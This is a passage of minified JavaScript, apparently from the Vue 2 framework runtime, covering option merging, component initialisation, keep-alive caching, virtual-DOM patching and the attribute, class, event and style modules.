r,o,i,a=ht?Reflect.ownKeys(e):Object.keys(e),s=0;s<a.length;s++)r=a[s],"__ob__"!==r&&(o=t[r],i=e[r],n&&T(t,r)?o!==i&&v(o)&&v(i)&&vr(o,i):zt(t,r,i));return t}function hr(t,e,n){return n?function(){var r=f(e)?e.call(n,n):e,o=f(t)?t.call(n,n):t;return r?vr(r,o):o}:e?t?function(){return vr(f(e)?e.call(this,this):e,f(t)?t.call(this,this):t)}:e:t}function mr(t,e){var n=e?t?t.concat(e):i(e)?e:[e]:t;return n?yr(n):n}function yr(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}function gr(t,e,n,r){var o=Object.create(t||null);return e?H(o,e):o}dr.data=function(t,e,n){return n?hr(t,e,n):e&&"function"!==typeof e?t:hr(t,e)},W.forEach((function(t){dr[t]=mr})),q.forEach((function(t){dr[t+"s"]=gr})),dr.watch=function(t,e,n,r){if(t===ct&&(t=void 0),e===ct&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var o={};for(var a in H(o,t),e){var s=o[a],c=e[a];s&&!i(s)&&(s=[s]),o[a]=s?s.concat(c):i(c)?c:[c]}return o},dr.props=dr.methods=dr.inject=dr.computed=function(t,e,n,r){if(!t)return e;var o=Object.create(null);return H(o,t),e&&H(o,e),o},dr.provide=function(t,e){return t?function(){var n=Object.create(null);return vr(n,f(t)?t.call(this):t),e&&vr(n,f(e)?e.call(this):e,!1),n}:e};var br=function(t,e){return void 0===e?t:e};function _r(t,e){var n=t.props;if(n){var r,o,a,s={};if(i(n)){r=n.length;while(r--)o=n[r],"string"===typeof o&&(a=S(o),s[a]={type:null})}else if(v(n))for(var c in n)o=n[c],a=S(c),s[a]=v(o)?o:{type:o};else 0;t.props=s}}function wr(t,e){var n=t.inject;if(n){var r=t.inject={};if(i(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(v(n))for(var a in n){var s=n[a];r[a]=v(s)?H({from:a},s):{from:s}}else 0}}function Cr(t){var e=t.directives;if(e)for(var n in e){var r=e[n];f(r)&&(e[n]={bind:r,update:r})}}function xr(t,e,n){if(f(e)&&(e=e.options),_r(e,n),wr(e,n),Cr(e),!e._base&&(e.extends&&(t=xr(t,e.extends,n)),e.mixins))for(var r=0,o=e.mixins.length;r<o;r++)t=xr(t,e.mixins[r],n);var i,a={};for(i in t)s(i);for(i in e)T(t,i)||s(i);function s(r){var o=dr[r]||br;a[r]=o(t[r],e[r],n,r)}return a}function Tr(t,e,n,r){if("string"===typeof n){var o=t[e];if(T(o,n))return o[n];var i=S(n);if(T(o,i))return o[i];var a=M(i);if(T(o,a))return o[a];var s=o[n]||o[i]||o[a];return s}}function Er(t,e,n,r){var o=e[t],i=!T(n,t),a=n[t],s=Lr(Boolean,o.type);if(s>-1)if(i&&!T(o,"default"))a=!1;else if(""===a||a===L(t)){var c=Lr(String,o.type);(c<0||s<c)&&(a=!0)}if(void 0===a){a=Or(r,o,t);var u=Pt;Ht(!0),Dt(a),Ht(u)}return a}function Or(t,e,n){if(T(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:f(r)&&"Function"!==Mr(e.type)?r.call(t):r}}var Sr=/^\s*function (\w+)/;function Mr(t){var e=t&&t.toString().match(Sr);return e?e[1]:""}function kr(t,e){return Mr(t)===Mr(e)}function Lr(t,e){if(!i(e))return kr(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(kr(e[n],t))return n;return-1}var $r={enumerable:!0,configurable:!0,get:I,set:I};function Ar(t,e,n){$r.get=function(){return this[e][n]},$r.set=function(t){this[e][n]=t},Object.defineProperty(t,n,$r)}function jr(t){var e=t.$options;if(e.props&&Pr(t,e.props),Le(t),e.methods&&Vr(t,e.methods),e.data)Hr(t);else{var n=Dt(t._data={});n&&n.vmCount++}e.computed&&Dr(t,e.computed),e.watch&&e.watch!==ct&&Ur(t,e.watch)}function Pr(t,e){var n=t.$options.propsData||{},r=t._props=Ut({}),o=t.$options._propKeys=[],i=!t.$parent;i||Ht(!1);var a=function(i){o.push(i);var a=Er(i,e,n,t);Ft(r,i,a),i in t||Ar(t,"_props",i)};for(var s in e)a(s);Ht(!0)}function Hr(t){var e=t.$options.data;e=t._data=f(e)?Nr(e,t):e||{},v(e)||(e={});var n=Object.keys(e),r=t.$options.props,o=(t.$options.methods,n.length);while(o--){var i=n[o];0,r&&T(r,i)||Z(i)||Ar(t,"_data",i)}var a=Dt(e);a&&a.vmCount++}function Nr(t,e){St();try{return t.call(e,e)}catch(zs){return Ze(zs,e,"data()"),{}}finally{Mt()}}var Ir={lazy:!0};function Dr(t,e){var n=t._computedWatchers=Object.create(null),r=ft();for(var o in e){var i=e[o],a=f(i)?i:i.get;0,r||(n[o]=new gn(t,a||I,I,Ir)),o in t||Fr(t,o,i)}}function Fr(t,e,n){var r=!ft();f(n)?($r.get=r?zr(e):Rr(n),$r.set=I):($r.get=n.get?r&&!1!==n.cache?zr(e):Rr(n.get):I,$r.set=n.set||I),Object.defineProperty(t,e,$r)}function zr(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),Et.target&&e.depend(),e.value}}function Rr(t){return function(){return t.call(this,this)}}function Vr(t,e){t.$options.props;for(var n in e)t[n]="function"!==typeof e[n]?I:j(e[n],t)}function Ur(t,e){for(var n in e){var r=e[n];if(i(r))for(var o=0;o<r.length;o++)Br(t,n,r[o]);else Br(t,n,r)}}function Br(t,e,n,r){return v(n)&&(r=n,n=n.handler),"string"===typeof n&&(n=t[n]),t.$watch(e,n,r)}function qr(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=zt,t.prototype.$delete=Rt,t.prototype.$watch=function(t,e,n){var r=this;if(v(e))return Br(r,t,e,n);n=n||{},n.user=!0;var o=new gn(r,t,e,n);if(n.immediate){var i='callback for immediate watcher "'.concat(o.expression,'"');St(),Xe(e,r,[o.value],r,i),Mt()}return function(){o.teardown()}}}var Wr=0;function Gr(t){t.prototype._init=function(t){var e=this;e._uid=Wr++,e._isVue=!0,e.__v_skip=!0,e._scope=new Xt(!0),e._scope._vm=!0,t&&t._isComponent?Kr(e,t):e.$options=xr(Zr(e.constructor),t||{},e),e._renderProxy=e,e._self=e,Sn(e),bn(e),Ne(e),Pn(e,"beforeCreate",void 0,!1),Jn(e),jr(e),Yn(e),Pn(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}function Kr(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}function Zr(t){var e=t.options;if(t.super){var n=Zr(t.super),r=t.superOptions;if(n!==r){t.superOptions=n;var o=Xr(t);o&&H(t.extendOptions,o),e=t.options=xr(n,t.extendOptions),e.name&&(e.components[e.name]=t)}}return e}function Xr(t){var e,n=t.options,r=t.sealedOptions;for(var o in n)n[o]!==r[o]&&(e||(e={}),e[o]=n[o]);return e}function Yr(t){this._init(t)}function Jr(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=P(arguments,1);return n.unshift(this),f(t.install)?t.install.apply(t,n):f(t)&&t.apply(null,n),e.push(t),this}}function Qr(t){t.mixin=function(t){return this.options=xr(this.options,t),this}}function to(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,o=t._Ctor||(t._Ctor={});if(o[r])return o[r];var i=or(t)||or(n.options);var a=function(t){this._init(t)};return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=e++,a.options=xr(n.options,t),a["super"]=n,a.options.props&&eo(a),a.options.computed&&no(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,q.forEach((function(t){a[t]=n[t]})),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=H({},a.options),o[r]=a,a}}function eo(t){var e=t.options.props;for(var n in e)Ar(t.prototype,"_props",n)}function no(t){var e=t.options.computed;for(var n in e)Fr(t.prototype,n,e[n])}function ro(t){q.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&v(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&f(n)&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}function oo(t){return t&&(or(t.Ctor.options)||t.tag)}function io(t,e){return i(t)?t.indexOf(e)>-1:"string"===typeof t?t.split(",").indexOf(e)>-1:!!h(t)&&t.test(e)}function ao(t,e){var n=t.cache,r=t.keys,o=t._vnode;for(var i in n){var a=n[i];if(a){var s=a.name;s&&!e(s)&&so(n,i,r,o)}}}function so(t,e,n,r){var o=t[e];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),t[e]=null,C(n,e)}Gr(Yr),qr(Yr),Tn(Yr),Mn(Yr),De(Yr);var co=[String,RegExp,Array],uo={name:"keep-alive",abstract:!0,props:{include:co,exclude:co,max:[String,Number]},methods:{cacheVNode:function(){var t=this,e=t.cache,n=t.keys,r=t.vnodeToCache,o=t.keyToCache;if(r){var i=r.tag,a=r.componentInstance,s=r.componentOptions;e[o]={name:oo(s),tag:i,componentInstance:a},n.push(o),this.max&&n.length>parseInt(this.max)&&so(e,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)so(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",(function(e){ao(t,(function(t){return io(e,t)}))})),this.$watch("exclude",(function(e){ao(t,(function(t){return!io(e,t)}))}))},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=Ve(t),n=e&&e.componentOptions;if(n){var r=oo(n),o=this,i=o.include,a=o.exclude;if(i&&(!r||!io(i,r))||a&&r&&io(a,r))return e;var s=this,c=s.cache,u=s.keys,l=null==e.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):e.key;c[l]?(e.componentInstance=c[l].componentInstance,C(u,l),u.push(l)):(this.vnodeToCache=e,this.keyToCache=l),e.data.keepAlive=!0}return e||t&&t[0]}},lo={KeepAlive:uo};function fo(t){var e={get:function(){return G}};Object.defineProperty(t,"config",e),t.util={warn:pr,extend:H,mergeOptions:xr,defineReactive:Ft},t.set=zt,t.delete=Rt,t.nextTick=un,t.observable=function(t){return Dt(t),t},t.options=Object.create(null),q.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,H(t.options.components,lo),Jr(t),Qr(t),to(t),ro(t)}fo(Yr),Object.defineProperty(Yr.prototype,"$isServer",{get:ft}),Object.defineProperty(Yr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Yr,"FunctionalRenderContext",{value:tr}),Yr.version=pn;var po=_("style,class"),vo=_("input,textarea,option,select,progress"),ho=function(t,e,n){return"value"===n&&vo(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},mo=_("contenteditable,draggable,spellcheck"),yo=_("events,caret,typing,plaintext-only"),go=function(t,e){return xo(e)||"false"===e?"false":"contenteditable"===t&&yo(e)?e:"true"},bo=_("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),_o="http://www.w3.org/1999/xlink",wo=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Co=function(t){return wo(t)?t.slice(6,t.length):""},xo=function(t){return null==t||!1===t};function To(t){var e=t.data,n=t,r=t;while(s(r.componentInstance))r=r.componentInstance._vnode,r&&r.data&&(e=Eo(r.data,e));while(s(n=n.parent))n&&n.data&&(e=Eo(e,n.data));return Oo(e.staticClass,e.class)}function Eo(t,e){return{staticClass:So(t.staticClass,e.staticClass),class:s(t.class)?[t.class,e.class]:e.class}}function Oo(t,e){return s(t)||s(e)?So(t,Mo(e)):""}function So(t,e){return t?e?t+" "+e:t:e||""}function Mo(t){return Array.isArray(t)?ko(t):p(t)?Lo(t):"string"===typeof t?t:""}function ko(t){for(var e,n="",r=0,o=t.length;r<o;r++)s(e=Mo(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}function Lo(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}var $o={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Ao=_("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),jo=_("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Po=function(t){return Ao(t)||jo(t)};function Ho(t){return jo(t)?"svg":"math"===t?"math":void 0}var No=Object.create(null);function Io(t){if(!tt)return!0;if(Po(t))return!1;if(t=t.toLowerCase(),null!=No[t])return No[t];var e=document.createElement(t);return t.indexOf("-")>-1?No[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:No[t]=/HTMLUnknownElement/.test(e.toString())}var Do=_("text,number,password,search,email,tel,url");function Fo(t){if("string"===typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}function zo(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n}function Ro(t,e){return document.createElementNS($o[t],e)}function Vo(t){return document.createTextNode(t)}function Uo(t){return document.createComment(t)}function Bo(t,e,n){t.insertBefore(e,n)}function qo(t,e){t.removeChild(e)}function Wo(t,e){t.appendChild(e)}function Go(t){return t.parentNode}function Ko(t){return t.nextSibling}function Zo(t){return t.tagName}function Xo(t,e){t.textContent=e}function Yo(t,e){t.setAttribute(e,"")}var Jo=Object.freeze({__proto__:null,createElement:zo,createElementNS:Ro,createTextNode:Vo,createComment:Uo,insertBefore:Bo,removeChild:qo,appendChild:Wo,parentNode:Go,nextSibling:Ko,tagName:Zo,setTextContent:Xo,setStyleScope:Yo}),Qo={create:function(t,e){ti(e)},update:function(t,e){t.data.ref!==e.data.ref&&(ti(t,!0),ti(e))},destroy:function(t){ti(t,!0)}};function ti(t,e){var n=t.data.ref;if(s(n)){var r=t.context,o=t.componentInstance||t.elm,a=e?null:o,c=e?void 0:o;if(f(n))Xe(n,r,[a],r,"template ref function");else{var u=t.data.refInFor,l="string"===typeof n||"number"===typeof n,p=Wt(n),d=r.$refs;if(l||p)if(u){var v=l?d[n]:n.value;e?i(v)&&C(v,o):i(v)?v.includes(o)||v.push(o):l?(d[n]=[o],ei(r,n,d[n])):n.value=[o]}else if(l){if(e&&d[n]!==o)return;d[n]=c,ei(r,n,a)}else if(p){if(e&&n.value!==o)return;n.value=a}else 0}}}function ei(t,e,n){var r=t._setupState;r&&T(r,e)&&(Wt(r[e])?r[e].value=n:r[e]=n)}var ni=new gt("",{},[]),ri=["create","activate","update","remove","destroy"];function oi(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&s(t.data)===s(e.data)&&ii(t,e)||c(t.isAsyncPlaceholder)&&a(e.asyncFactory.error))}function ii(t,e){if("input"!==t.tag)return!0;var n,r=s(n=t.data)&&s(n=n.attrs)&&n.type,o=s(n=e.data)&&s(n=n.attrs)&&n.type;return r===o||Do(r)&&Do(o)}function ai(t,e,n){var r,o,i={};for(r=e;r<=n;++r)o=t[r].key,s(o)&&(i[o]=r);return i}function si(t){var e,n,r={},o=t.modules,u=t.nodeOps;for(e=0;e<ri.length;++e)for(r[ri[e]]=[],n=0;n<o.length;++n)s(o[n][ri[e]])&&r[ri[e]].push(o[n][ri[e]]);function f(t){return new gt(u.tagName(t).toLowerCase(),{},[],void 0,t)}function p(t,e){function n(){0===--n.listeners&&d(t)}return n.listeners=e,n}function d(t){var e=u.parentNode(t);s(e)&&u.removeChild(e,t)}function v(t,e,n,r,o,i,a){if(s(t.elm)&&s(i)&&(t=i[a]=wt(t)),t.isRootInsert=!o,!h(t,e,n,r)){var l=t.data,f=t.children,p=t.tag;s(p)?(t.elm=t.ns?u.createElementNS(t.ns,p):u.createElement(p,t),x(t),b(t,f,e),s(l)&&C(t,e),g(n,t.elm,r)):c(t.isComment)?(t.elm=u.createComment(t.text),g(n,t.elm,r)):(t.elm=u.createTextNode(t.text),g(n,t.elm,r))}}function h(t,e,n,r){var o=t.data;if(s(o)){var i=s(t.componentInstance)&&o.keepAlive;if(s(o=o.hook)&&s(o=o.init)&&o(t,!1),s(t.componentInstance))return m(t,e),g(n,t.elm,r),c(i)&&y(t,e,n,r),!0}}function m(t,e){s(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,w(t)?(C(t,e),x(t)):(ti(t),e.push(t))}function y(t,e,n,o){var i,a=t;while(a.componentInstance)if(a=a.componentInstance._vnode,s(i=a.data)&&s(i=i.transition)){for(i=0;i<r.activate.length;++i)r.activate[i](ni,a);e.push(a);break}g(n,t.elm,o)}function g(t,e,n){s(t)&&(s(n)?u.parentNode(n)===t&&u.insertBefore(t,e,n):u.appendChild(t,e))}function b(t,e,n){if(i(e)){0;for(var r=0;r<e.length;++r)v(e[r],n,t.elm,null,!0,e,r)}else l(t.text)&&u.appendChild(t.elm,u.createTextNode(String(t.text)))}function w(t){while(t.componentInstance)t=t.componentInstance._vnode;return s(t.tag)}function C(t,n){for(var o=0;o<r.create.length;++o)r.create[o](ni,t);e=t.data.hook,s(e)&&(s(e.create)&&e.create(ni,t),s(e.insert)&&n.push(t))}function x(t){var e;if(s(e=t.fnScopeId))u.setStyleScope(t.elm,e);else{var n=t;while(n)s(e=n.context)&&s(e=e.$options._scopeId)&&u.setStyleScope(t.elm,e),n=n.parent}s(e=En)&&e!==t.context&&e!==t.fnContext&&s(e=e.$options._scopeId)&&u.setStyleScope(t.elm,e)}function T(t,e,n,r,o,i){for(;r<=o;++r)v(n[r],i,t,e,!1,n,r)}function E(t){var e,n,o=t.data;if(s(o))for(s(e=o.hook)&&s(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(s(e=t.children))for(n=0;n<t.children.length;++n)E(t.children[n])}function O(t,e,n){for(;e<=n;++e){var r=t[e];s(r)&&(s(r.tag)?(S(r),E(r)):d(r.elm))}}function S(t,e){if(s(e)||s(t.data)){var n,o=r.remove.length+1;for(s(e)?e.listeners+=o:e=p(t.elm,o),s(n=t.componentInstance)&&s(n=n._vnode)&&s(n.data)&&S(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);s(n=t.data.hook)&&s(n=n.remove)?n(t,e):e()}else d(t.elm)}function M(t,e,n,r,o){var i,c,l,f,p=0,d=0,h=e.length-1,m=e[0],y=e[h],g=n.length-1,b=n[0],_=n[g],w=!o;while(p<=h&&d<=g)a(m)?m=e[++p]:a(y)?y=e[--h]:oi(m,b)?(L(m,b,r,n,d),m=e[++p],b=n[++d]):oi(y,_)?(L(y,_,r,n,g),y=e[--h],_=n[--g]):oi(m,_)?(L(m,_,r,n,g),w&&u.insertBefore(t,m.elm,u.nextSibling(y.elm)),m=e[++p],_=n[--g]):oi(y,b)?(L(y,b,r,n,d),w&&u.insertBefore(t,y.elm,m.elm),y=e[--h],b=n[++d]):(a(i)&&(i=ai(e,p,h)),c=s(b.key)?i[b.key]:k(b,e,p,h),a(c)?v(b,r,t,m.elm,!1,n,d):(l=e[c],oi(l,b)?(L(l,b,r,n,d),e[c]=void 0,w&&u.insertBefore(t,l.elm,m.elm)):v(b,r,t,m.elm,!1,n,d)),b=n[++d]);p>h?(f=a(n[g+1])?null:n[g+1].elm,T(t,f,n,d,g,r)):d>g&&O(e,p,h)}function k(t,e,n,r){for(var o=n;o<r;o++){var i=e[o];if(s(i)&&oi(t,i))return o}}function L(t,e,n,o,i,l){if(t!==e){s(e.elm)&&s(o)&&(e=o[i]=wt(e));var f=e.elm=t.elm;if(c(t.isAsyncPlaceholder))s(e.asyncFactory.resolved)?j(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(c(e.isStatic)&&c(t.isStatic)&&e.key===t.key&&(c(e.isCloned)||c(e.isOnce)))e.componentInstance=t.componentInstance;else{var p,d=e.data;s(d)&&s(p=d.hook)&&s(p=p.prepatch)&&p(t,e);var v=t.children,h=e.children;if(s(d)&&w(e)){for(p=0;p<r.update.length;++p)r.update[p](t,e);s(p=d.hook)&&s(p=p.update)&&p(t,e)}a(e.text)?s(v)&&s(h)?v!==h&&M(f,v,h,n,l):s(h)?(s(t.text)&&u.setTextContent(f,""),T(f,null,h,0,h.length-1,n)):s(v)?O(v,0,v.length-1):s(t.text)&&u.setTextContent(f,""):t.text!==e.text&&u.setTextContent(f,e.text),s(d)&&s(p=d.hook)&&s(p=p.postpatch)&&p(t,e)}}}function $(t,e,n){if(c(n)&&s(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var A=_("attrs,class,staticClass,staticStyle,key");function j(t,e,n,r){var o,i=e.tag,a=e.data,u=e.children;if(r=r||a&&a.pre,e.elm=t,c(e.isComment)&&s(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(s(a)&&(s(o=a.hook)&&s(o=o.init)&&o(e,!0),s(o=e.componentInstance)))return m(e,n),!0;if(s(i)){if(s(u))if(t.hasChildNodes())if(s(o=a)&&s(o=o.domProps)&&s(o=o.innerHTML)){if(o!==t.innerHTML)return!1}else{for(var l=!0,f=t.firstChild,p=0;p<u.length;p++){if(!f||!j(f,u[p],n,r)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else b(e,u,n);if(s(a)){var d=!1;for(var v in a)if(!A(v)){d=!0,C(e,n);break}!d&&a["class"]&&vn(a["class"])}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,o){if(!a(e)){var i=!1,l=[];if(a(t))i=!0,v(e,l);else{var p=s(t.nodeType);if(!p&&oi(t,e))L(t,e,l,null,null,o);else{if(p){if(1===t.nodeType&&t.hasAttribute(B)&&(t.removeAttribute(B),n=!0),c(n)&&j(t,e,l))return $(e,l,!0),t;t=f(t)}var d=t.elm,h=u.parentNode(d);if(v(e,l,d._leaveCb?null:h,u.nextSibling(d)),s(e.parent)){var m=e.parent,y=w(e);while(m){for(var g=0;g<r.destroy.length;++g)r.destroy[g](m);if(m.elm=e.elm,y){for(var b=0;b<r.create.length;++b)r.create[b](ni,m);var _=m.data.hook.insert;if(_.merged)for(var C=1;C<_.fns.length;C++)_.fns[C]()}else ti(m);m=m.parent}}s(h)?O([t],0,0):s(t.tag)&&E(t)}}return $(e,l,i),e.elm}s(t)&&E(t)}}var ci={create:ui,update:ui,destroy:function(t){ui(t,ni)}};function ui(t,e){(t.data.directives||e.data.directives)&&li(t,e)}function li(t,e){var n,r,o,i=t===ni,a=e===ni,s=pi(t.data.directives,t.context),c=pi(e.data.directives,e.context),u=[],l=[];for(n in c)r=s[n],o=c[n],r?(o.oldValue=r.value,o.oldArg=r.arg,vi(o,"update",e,t),o.def&&o.def.componentUpdated&&l.push(o)):(vi(o,"bind",e,t),o.def&&o.def.inserted&&u.push(o));if(u.length){var f=function(){for(var n=0;n<u.length;n++)vi(u[n],"inserted",e,t)};i?ne(e,"insert",f):f()}if(l.length&&ne(e,"postpatch",(function(){for(var n=0;n<l.length;n++)vi(l[n],"componentUpdated",e,t)})),!i)for(n in s)c[n]||vi(s[n],"unbind",t,t,a)}var fi=Object.create(null);function pi(t,e){var n,r,o=Object.create(null);if(!t)return o;for(n=0;n<t.length;n++){if(r=t[n],r.modifiers||(r.modifiers=fi),o[di(r)]=r,e._setupState&&e._setupState.__sfc){var i=r.def||Tr(e,"_setupState","v-"+r.name);r.def="function"===typeof i?{bind:i,update:i}:i}r.def=r.def||Tr(e.$options,"directives",r.name,!0)}return o}function di(t){return t.rawName||"".concat(t.name,".").concat(Object.keys(t.modifiers||{}).join("."))}function vi(t,e,n,r,o){var i=t.def&&t.def[e];if(i)try{i(n.elm,t,n,r,o)}catch(zs){Ze(zs,n.context,"directive ".concat(t.name," ").concat(e," hook"))}}var hi=[Qo,ci];function mi(t,e){var n=e.componentOptions;if((!s(n)||!1!==n.Ctor.options.inheritAttrs)&&(!a(t.data.attrs)||!a(e.data.attrs))){var r,o,i,u=e.elm,l=t.data.attrs||{},f=e.data.attrs||{};for(r in(s(f.__ob__)||c(f._v_attr_proxy))&&(f=e.data.attrs=H({},f)),f)o=f[r],i=l[r],i!==o&&yi(u,r,o,e.data.pre);for(r in(nt||ot)&&f.value!==l.value&&yi(u,"value",f.value),l)a(f[r])&&(wo(r)?u.removeAttributeNS(_o,Co(r)):mo(r)||u.removeAttribute(r))}}function yi(t,e,n,r){r||t.tagName.indexOf("-")>-1?gi(t,e,n):bo(e)?xo(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):mo(e)?t.setAttribute(e,go(e,n)):wo(e)?xo(n)?t.removeAttributeNS(_o,Co(e)):t.setAttributeNS(_o,e,n):gi(t,e,n)}function gi(t,e,n){if(xo(n))t.removeAttribute(e);else{if(nt&&!rt&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var bi={create:mi,update:mi};function _i(t,e){var n=e.elm,r=e.data,o=t.data;if(!(a(r.staticClass)&&a(r.class)&&(a(o)||a(o.staticClass)&&a(o.class)))){var i=To(e),c=n._transitionClasses;s(c)&&(i=So(i,Mo(c))),i!==n._prevClass&&(n.setAttribute("class",i),n._prevClass=i)}}var wi,Ci={create:_i,update:_i},xi="__r",Ti="__c";function Ei(t){if(s(t[xi])){var e=nt?"change":"input";t[e]=[].concat(t[xi],t[e]||[]),delete t[xi]}s(t[Ti])&&(t.change=[].concat(t[Ti],t.change||[]),delete t[Ti])}function Oi(t,e,n){var r=wi;return function o(){var i=e.apply(null,arguments);null!==i&&ki(t,o,n,r)}}var Si=tn&&!(st&&Number(st[1])<=53);function Mi(t,e,n,r){if(Si){var o=Vn,i=e;e=i._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||t.timeStamp<=0||t.target.ownerDocument!==document)return i.apply(this,arguments)}}wi.addEventListener(t,e,ut?{capture:n,passive:r}:n)}function ki(t,e,n,r){(r||wi).removeEventListener(t,e._wrapper||e,n)}function Li(t,e){if(!a(t.data.on)||!a(e.data.on)){var n=e.data.on||{},r=t.data.on||{};wi=e.elm||t.elm,Ei(n),ee(n,r,Mi,ki,Oi,e.context),wi=void 0}}var $i,Ai={create:Li,update:Li,destroy:function(t){return Li(t,ni)}};function ji(t,e){if(!a(t.data.domProps)||!a(e.data.domProps)){var n,r,o=e.elm,i=t.data.domProps||{},u=e.data.domProps||{};for(n in(s(u.__ob__)||c(u._v_attr_proxy))&&(u=e.data.domProps=H({},u)),i)n in u||(o[n]="");for(n in u){if(r=u[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===i[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var l=a(r)?"":String(r);Pi(o,l)&&(o.value=l)}else if("innerHTML"===n&&jo(o.tagName)&&a(o.innerHTML)){$i=$i||document.createElement("div"),$i.innerHTML="<svg>".concat(r,"</svg>");var f=$i.firstChild;while(o.firstChild)o.removeChild(o.firstChild);while(f.firstChild)o.appendChild(f.firstChild)}else if(r!==i[n])try{o[n]=r}catch(zs){}}}}function Pi(t,e){return!t.composing&&("OPTION"===t.tagName||Hi(t,e)||Ni(t,e))}function Hi(t,e){var n=!0;try{n=document.activeElement!==t}catch(zs){}return n&&t.value!==e}function Ni(t,e){var n=t.value,r=t._vModifiers;if(s(r)){if(r.number)return b(n)!==b(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}var Ii={create:ji,update:ji},Di=E((function(t){var e={},n=/;(?![^(]*\))/g,r=/:(.+)/;return t.split(n).forEach((function(t){if(t){var n=t.split(r);n.length>1&&(e[n[0].trim()]=n[1].trim())}})),e}));function Fi(t){var e=zi(t.style);return t.staticStyle?H(t.staticStyle,e):e}function zi(t){return Array.isArray(t)?N(t):"string"===typeof t?Di(t):t}function Ri(t,e){var n,r={};if(e){var o=t;while(o.componentInstance)o=o.componentInstance._vnode,o&&o.data&&(n=Fi(o.data))&&H(r,n)}(n=Fi(t.data))&&H(r,n);var 